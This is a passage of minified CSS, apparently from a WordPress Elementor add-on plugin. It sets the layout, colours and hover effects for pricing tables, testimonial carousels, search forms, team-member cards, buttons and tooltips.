3px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right .wpr-pricing-table-badge-inner {border-bottom-left-radius: 3px;}.wpr-pricing-table-text {font-size: 13px;line-height: 1.3;}.wpr-pricing-table-divider {margin: 0 auto;border: 0;}.wpr-pricing-table-animation-slide {-webkit-transition-property: margin;-o-transition-property: margin;transition-property: margin;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.wpr-pricing-table-animation-bounce {-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.wpr-pricing-table-animation-slide:hover {margin-top: -5px;}.wpr-pricing-table-animation-bounce:hover {-webkit-animation-name: bounce;animation-name: bounce;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-heading {background-color: #f9f9f9;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-price {background-color: #605be5;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-button {background-color: #f9f9f9;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-btn {background-color: #2B2B2B;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-btn:hover {background-color: #4A45D2;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-text {background-color: #f9f9f9;}.wpr-logo {position: relative;display: inline-table;overflow: hidden;}.wpr-logo-image img {display: block;}.wpr-logo-description {margin: 0;}.wpr-logo-image, .wpr-logo-text {position: relative;display: block;width: 100%;z-index: 7;}.wpr-logo-url {position: absolute;display: block;width: 100%;height: 100%;top: 0;left: 0;z-index: 5;}.wpr-logo-position-left .wpr-logo-image, .wpr-logo-position-left .wpr-logo-text {float: left;}.wpr-logo-position-right .wpr-logo-image, .wpr-logo-position-right .wpr-logo-text {float: right;}.wpr-logo-position-center .wpr-logo-image {margin: 0 auto;}.wpr-logo-position-center .wpr-logo-text {text-align: center;}.wpr-logo-position-left .wpr-logo-text, .wpr-logo-position-right .wpr-logo-text {text-align: left;}.elementor-widget-wpr-logo .wpr-logo-title {font-size: 16px;line-height: 1.5;}.elementor-widget-wpr-logo .wpr-logo-description {font-size: 13px;}.wpr-testimonial-carousel .slick-slider {cursor: drag;}.wpr-testimonial-carousel .slick-track {display: -webkit-box !important;display: flex !important;display: -ms-flexbox !important;}.wpr-testimonial-carousel .slick-slide {height: inherit !important;}.wpr-testimonial-carousel-wrap .slick-list {padding-right: 1px !important;}.wpr-testimonial-nav-position-default .wpr-testimonial-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-testimonial-nav-position-default .wpr-testimonial-arrow {position: static;}.wpr-testimonial-nav-position-default .wpr-testimonial-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-testimonial-nav-position-default .wpr-testimonial-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-testimonial-nav-align-top-center .wpr-testimonial-arrow-container, .wpr-testimonial-nav-align-bottom-center .wpr-testimonial-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-testimonial-arrow {position: absolute;z-index: 120;top: 52%;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-testimonial-arrow i {display: block;line-height: inherit;}.wpr-testimonial-prev-arrow {left: 2%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-testimonial-next-arrow {right: 2%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-testimonial-nav-fade .wpr-testimonial-arrow {opacity: 0;}.wpr-testimonial-dots {display: inline-table;position: absolute;z-index: 110;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-testimonial-dots ul {list-style: none;padding: 0;margin: 0;}.wpr-testimonial-dots li {float: left;width: auto !important;margin: 0 !important;}.wpr-testimonial-dot {display: block;cursor: pointer;}.wpr-testimonial-dots li:last-child .wpr-testimonial-dot {margin: 0 !important;}.wpr-testimonial-social-media {display: inline-block;}.wpr-testimonial-social {display: block;float: left;width: 45px;height: 45px;line-height: 45px;font-size: 45px;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-testimonial-social i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-testimonial-social:last-child {margin-right: 0 !important;}.wpr-testimonial-rating i {display: inline;position: relative;font-family: "eicons";font-style: normal;line-height: 1;overflow: hidden;}.wpr-testimonial-rating i:before {content: '\e934';font-weight: 900;display: block;position: absolute;top: 0;left: 0;font-size: inherit;font-family: inherit;overflow: hidden;}.wpr-testimonial-rating-style_2 .wpr-testimonial-rating i:before {content: '\002605';}.wpr-testimonial-rating i:last-of-type {margin-right: 0 !important;}.wpr-rating-icon-empty:before {display: none !important;}.elementor-widget-wpr-testimonial-carousel .wpr-testimonial-content-wrap .wpr-testimonial-title {font-size: 18px;font-weight: 700;}.wpr-testimonial-content {position: relative;font-size: 15px;}.wpr-testimonial-content p {position: relative;z-index: 5;margin: 0;}.wpr-testimonial-content .wpr-testimonial-icon {position: absolute;width: 100%;z-index: 1;}.wpr-testimonial-date {font-size: 10px;}.wpr-testimonial-content-inner {position: relative;background-color: #f9f9f9;}.wpr-testimonial-triangle-yes .wpr-testimonial-content-inner:before {content: "";position: absolute;width: 0;height: 0;border-left: 15px solid transparent;border-right: 15px solid transparent;border-top-style: solid;border-top-width: 15px;}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-center .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-center .wpr-testimonial-content-inner:before {right: calc( 50% - 15px);}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-left .wpr-testimonial-content-inner:before {margin-left: -15px;}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-right .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-right .wpr-testimonial-content-inner:before {margin-right: -15px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {margin-top: -7.5px;}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner:before {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner {margin-top: 15px;}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner {margin-right: 15px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner {margin-left: 15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner:before {bottom: -15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner {margin-bottom: 15px;}.wpr-testimonial-meta-position-extra .wpr-testimonial-content-inner:before {display: none;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before {left: -22px;}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {right: -22px;}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner:before {top: -15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner:before {bottom: -15px;}.wpr-testimonial-image {overflow: hidden;}.elementor-widget-wpr-testimonial-carousel .wpr-testimonial-meta .wpr-testimonial-name {font-size: 14px;font-weight: 700;}.wpr-testimonial-logo-image {display: block;overflow: hidden;}.wpr-testimonial-item {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-testimonial-meta-position-extra .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-top .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-testimonial-meta-position-right .wpr-testimonial-item {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-testimonial-meta-position-left .wpr-testimonial-item {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-testimonial-meta-position-right .wpr-testimonial-meta, .wpr-testimonial-meta-position-left .wpr-testimonial-meta {-ms-flex-negative: 0;flex-shrink: 0;}@media screen and ( max-width: 480px) {.wpr-testimonial-meta-position-left .wpr-testimonial-item, .wpr-testimonial-meta-position-right .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner {margin-left: 0 !important;}.wpr-testimonial-meta-position-left .wpr-testimonial-meta, .wpr-testimonial-meta-position-right .wpr-testimonial-meta {margin-left: 0 !important;margin-right: 0 !important;padding: 0 !important;margin-bottom: 20px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {display: none;}}.wpr-testimonial-job {font-size: 10px;}.wpr-testimonial-image-position-left .wpr-testimonial-meta-inner>div, .wpr-testimonial-image-position-right .wpr-testimonial-meta-inner>div {display: inline-block;vertical-align: top;}.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-image-position-left .wpr-testimonial-logo-image img, .wpr-testimonial-image-position-center.wpr-testimonial-meta-align-left .wpr-testimonial-meta img {float: left;}.wpr-testimonial-image-position-right .wpr-testimonial-image, .wpr-testimonial-image-position-right .wpr-testimonial-logo-image img, .wpr-testimonial-image-position-center.wpr-testimonial-meta-align-right .wpr-testimonial-meta img {float: right;}.wpr-testimonial-meta-align-left .wpr-testimonial-meta, .wpr-testimonial-image-position-left .wpr-testimonial-meta-content-wrap {text-align: left;}.wpr-testimonial-meta-align-center .wpr-testimonial-meta {text-align: center;}.wpr-testimonial-meta-align-right .wpr-testimonial-meta, .wpr-testimonial-image-position-right .wpr-testimonial-meta-content-wrap {text-align: right;}.wpr-testimonial-meta-align-center .wpr-testimonial-meta img {margin: 0 auto;}.wpr-testimonial-meta-position-extra .wpr-testimonial-meta img {display: inline-block;}.wpr-testimonial-meta-inner {display: inline-block;}.wpr-testimonial-meta-position-top .wpr-testimonial-meta-content-wrap, .wpr-testimonial-meta-position-bottom .wpr-testimonial-meta-content-wrap {}.wpr-testimonial-meta-position-top .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-bottom .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-top .wpr-testimonial-social-media, .wpr-testimonial-meta-position-bottom .wpr-testimonial-social-media {float: none !important;display: inline-block !important;}@media screen and (min-width: 480px) {.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-image-position-right .wpr-testimonial-image {margin-bottom: 0 !important;}}@media screen and (max-width: 480px) {.wpr-testimonial-meta-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-right .wpr-testimonial-image, .wpr-testimonial-meta-position-left .wpr-testimonial-meta-content-wrap, .wpr-testimonial-meta-position-right .wpr-testimonial-meta-content-wrap {display: block !important;float: none !important;text-align: center !important;}.wpr-testimonial-meta-position-left.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-right.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-left.wpr-testimonial-image-position-right .wpr-testimonial-image, .wpr-testimonial-meta-position-right.wpr-testimonial-image-position-right .wpr-testimonial-image {margin-left: 0 !important;margin-right: 0 !important;}.wpr-testimonial-meta-position-left .wpr-testimonial-image img, .wpr-testimonial-meta-position-right .wpr-testimonial-image img, .wpr-testimonial-meta-position-left .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-right .wpr-testimonial-logo-image img {display: inline-block !important;float: none !important;}}.wpr-search-admin-notice {text-align: center;margin: 0;margin-top: 10px;padding: 8px;}.wpr-ajax-search-pagination-center .wpr-ajax-search-pagination {text-align: center;}.wpr-ajax-search-pagination-center .wpr-ajax-search-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-ajax-search-pagination-left .wpr-ajax-search-pagination {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-ajax-search-pagination-right .wpr-ajax-search-pagination {text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-data-fetch .wpr-ajax-search-pagination {text-align: center;}.wpr-data-fetch ul::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-data-fetch ul::-webkit-scrollbar-thumb {border-left: 3px solid blue;}.wpr-no-results {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0;}.wpr-load-more-results {display: none;width: 100%;}.wpr-no-more-results {display: none;margin: 0;text-align: center;}.wpr-ajax-search-content {text-align: left;}.wpr-ajax-search-content a {display: inline-block;}.wpr-data-fetch {position: absolute;top: 100%;left: 0;width: 100%;height: auto;display: none;border-style: solid;z-index: 9999;}.wpr-data-fetch ul {list-style-type: none;padding: 0;overflow: hidden;overflow-y: auto;max-height: 30vh;opacity: 0;}.wpr-data-fetch ul li {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 5px;cursor: pointer;}.wpr-ajax-desc {margin: 0;}a.wpr-ajax-img-wrap {min-width: 100px !important;min-height: 100px !important }.wpr-data-fetch img {height: auto;width: 100% !important;}.wpr-close-search {position: absolute;top: 10px;right: 30px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-close-search::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-search-form-input-wrap {width: 100%;overflow: hidden;}.wpr-search-form .wpr-search-form-input {width: 100%;font-size: 14px;background-color: transparent;border-style: solid;}.wpr-search-form-style-inner .wpr-search-form .wpr-search-form-input {min-height: 100%;height: auto;}.wpr-search-form-style-outer .wpr-search-form .wpr-search-form-input {height: 100%;}.wpr-search-form-style-inner .wpr-search-form-input-wrap, .wpr-search-form-style-outer .wpr-search-form {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-search-form-style-inner.wpr-search-form-position-left .wpr-search-form-input-wrap, .wpr-search-form-style-outer.wpr-search-form-position-left .wpr-search-form {-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-search-form-submit {padding: 0 !important;cursor: pointer;border-style: solid;-webkit-transition: all 200ms;-o-transition: all 200ms;transition: all 200ms;}.wpr-search-input-hidden {opacity: 0;width: 0;}.wpr-search-form-disable-submit-btn-yes .wpr-search-form-submit {pointer-events: none;cursor: default;}.wpr-category-select-wrap {position: relative;}select.wpr-category-select {width: 100%;height: 100%;-webkit-appearance: none;-moz-appearance: none;line-height: 1 !important;}.wpr-category-select-wrap::before {content: "\f107";font-family: "Font Awesome 5 Free" !important;font-weight: 600;pointer-events: none;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-team-member {overflow: hidden;}.wpr-member-content {overflow: hidden;}.wpr-member-name {display: block;line-height: 1;}.elementor .elementor-widget-wpr-team-member .wpr-member-name {font-size: 24px;font-weight: 500;}.wpr-member-job {font-size: 13px;}.wpr-member-description {font-size: 15px;line-height: 1.4;}.wpr-member-media {position: relative;margin: 0 auto;width: 100%;overflow: hidden;}.wpr-member-image {overflow: hidden;}.wpr-member-overlay-content {position: relative;}.wpr-member-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(255, 255, 255, 0.9);}.wpr-member-social-media {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;}.wpr-member-social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 45px;height: 45px;line-height: 45px;font-size: 45px;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;outline: none !important;}.wpr-member-social i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-member-social:last-child {margin-right: 0 !important;}.wpr-team-member-social-media-left .wpr-member-social-media {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-team-member-social-media-right .wpr-member-social-media {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-team-member-social-media-center .wpr-member-social-media {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-member-btn {display: inline-block;position: relative;overflow: hidden;display: inline-block;vertical-align: middle;background-color: #222222;cursor: pointer;font-size: 14px;}.wpr-member-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-member-btn:before, .wpr-member-btn:after {z-index: 1 !important;}.wpr-member-divider {overflow: hidden;}.wpr-member-divider:after {content: "";display: block;width: 100%;margin-top: 0;overflow: hidden;}.wpr-team-member-divider-left .wpr-member-divider:after {float: left;}.wpr-team-member-divider-right .wpr-member-divider:after {float: right;}.wpr-team-member-divider-center .wpr-member-divider:after {margin-left: auto;margin-right: auto;}.wpr-button-wrap {position: relative;display: inline-table;z-index: 1;width: 100%;}.wpr-button {display: block;position: relative;width: 100%;z-index: 1;overflow: hidden;}.elementor .elementor-widget-wpr-button .wpr-button-text {font-size: 15px;font-weight: 500;}.wpr-button-icon-style-block .wpr-button-text, .wpr-button-icon-style-inline-block .wpr-button-text {width: 100%;}.wpr-button-icon-style-block .wpr-button-icon, .wpr-button-icon-style-inline-block .wpr-button-icon {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-button-content {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-text, .wpr-button-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-button-icon-position-left .wpr-button-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-button-icon-position-left .wpr-button-text {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-button-tooltip {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip p {margin: 0;}.wpr-button-wrap:hover .wpr-button-tooltip {visibility: visible;opacity: 1;}.wpr-button-tooltip-position-top .wpr-button-tooltip {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-position-top .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-position-top .wpr-button-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-position-bottom .wpr-button-tooltip {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-position-bottom .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-position-bottom .wpr-button-tooltip:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-position-left .wpr-button-tooltip {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-position-left .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-position-left .wpr-button-tooltip:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-position-right .wpr-button-tooltip {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-position-right .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-position-right .wpr-button-tooltip:before {left: -8px;top: 50%;-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);-webkit-transform: translateY(-50%) rotate(90deg);}.elementor-widget-wpr-button .wpr-button {background-color: #605BE5;}.elementor-widget-wpr-button .wpr-button-none:hover, .elementor-widget-wpr-button [class*="elementor-animation"]:hover, .elementor-widget-wpr-button .wpr-button::before, .elementor-widget-wpr-button .wpr-button::after {background-color: #4A45D2;}.elementor-widget-wpr-button .wpr-button-text, .elementor-widget-wpr-button .wpr-button::after {font-size: 14px;}.wpr-dual-button {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-a-wrap, .wpr-button-b-wrap {position: relative;width: 100%;}.wpr-button-a-wrap {z-index: 5;}.wpr-button-b-wrap {z-index: 2;}.wpr-button-a, .wpr-button-b {display: block;position: relative;width: 100%;z-index: 1;overflow: hidden;}.wpr-button-content-a, .wpr-button-content-b {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-text-a, .wpr-button-icon-a, .wpr-button-text-b, .wpr-button-icon-b {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-button-icon-a-position-left .wpr-button-icon-a, .wpr-button-icon-b-position-left .wpr-button-icon-b {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-button-icon-a-position-left .wpr-button-text-a, .wpr-button-icon-b-position-left .wpr-button-text-b {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-button-middle-badge {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 50%;right: 0;-webkit-transform: translate(50%, -50%);-ms-transform: translate(50%, -50%);transform: translate(50%, -50%);text-align: center;-webkit-box-sizing: content-box;box-sizing: content-box;z-index: 10;border-width: 3px;border-color: #00ce1b;-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3);box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3);}.wpr-button-middle-badge i {line-height: inherit;}.wpr-button-tooltip-a {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip-a:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip-a p {margin: 0;}.wpr-button-a-wrap:hover .wpr-button-tooltip-a {visibility: visible;opacity: 1;}.wpr-button-tooltip-a-position-top .wpr-button-tooltip-a {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-a-position-top .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-a-position-top .wpr-button-tooltip-a:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-a-position-bottom .wpr-button-tooltip-a {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-a-position-bottom .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-a-position-bottom .wpr-button-tooltip-a:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-a-position-left .wpr-button-tooltip-a {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-a-position-left .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-a-position-left .wpr-button-tooltip-a:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.wpr-button-tooltip-a-position-right .wpr-button-tooltip-a {top: 50%;right: 0;-ms-transform: translate(120%, -50%);transform: translate(120%, -50%);-webkit-transform: translate(120%, -50%);margin-right: -5px;}.wpr-button-tooltip-a-position-right .wpr-button-a-wrap:hover .wpr-button-tooltip-a {-ms-transform: translate(100%, -50%);transform: translate(100%, -50%);-webkit-transform: translate(100%, -50%);}.wpr-button-tooltip-a-position-right .wpr-button-tooltip-a:before {left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}.wpr-button-tooltip-b {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip-b:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip-b p {margin: 0;}.wpr-button-b-wrap:hover .wpr-button-tooltip-b {visibility: visible;opacity: 1;}.wpr-button-tooltip-b-position-top .wpr-button-tooltip-b {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-b-position-top .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-b-position-top .wpr-button-tooltip-b:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-b-position-bottom .wpr-button-tooltip-b {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 120%);-webkit-transform: translate(-50%, 120%);margin-bottom: -5px;}.wpr-button-tooltip-b-position-bottom .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-50%, 100%);transform: translate(-50%, 100%);-webkit-transform: translate(-50%, 100%);}.wpr-button-tooltip-b-position-bottom .wpr-button-tooltip-b:before {top: -5px;left: 50%;-webkit-transform: translateX(-50%) rotate(180deg);-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);}.wpr-button-tooltip-b-position-left .wpr-button-tooltip-b {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);margin-left: -5px;}.wpr-button-tooltip-b-position-left .wpr-button-b-wrap:hover .wpr-button-tooltip-b {-ms-transform: translate(-100%, -50%);transform: translate(-100%, -50%);-webkit-transform: translate(-100%, -50%);}.wpr-button-tooltip-b-position-left .wpr-button-tooltip-b:before {right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: 